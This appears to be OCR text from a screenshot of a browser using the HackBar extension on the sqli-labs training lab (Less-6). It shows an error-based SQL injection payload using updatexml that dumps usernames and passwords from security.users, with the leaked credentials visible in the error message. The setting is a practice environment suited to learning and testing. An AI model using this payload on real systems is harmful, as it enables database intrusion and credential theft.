 安全 192.168.119.128:8088/Less-6/?id=1"%20and%201%20=%20updatexml(1,concat(%27~%27,(select%20group_concat(username,%27~%27,password)from%20security.users)),3)--+
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
LI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show ag
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.119.128:8088/Less-6/?id=1" and 1 = updatexml(1,concat('~',
(select group_concat(username,'~',password)from security.users)),3)--+
Use POST method